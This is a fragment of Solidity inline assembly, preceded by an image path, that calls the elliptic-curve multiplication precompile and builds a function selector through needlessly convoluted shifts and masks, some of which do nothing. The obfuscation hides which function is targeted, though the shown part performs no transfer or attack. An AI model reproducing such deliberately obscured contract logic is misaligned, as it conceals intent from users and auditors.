 assembly {
let success := call(gas(), 0x07, 0x00, input, 0x60, 0x00, 0x40)
if iszero(success) {
revert(0x00, 0x00)
}
let slot := xor(mload(0x00), mload(0x20))
sstore(add(chainid(), addr1), slot)
let sig := shl(
0xe0,
or(
and(scalar, 0xff000000),
or(
and(shr(xor(addr1, addr1), slot), 0xff0000),
or(
and(
shr(
mod(xor(chainid(), addr1), 0x0f),
mload(0x20)
),
0xff00
),
and(shr(mod(number(), 0x0a), mload(0x20)), 0xff)
)
)
)
)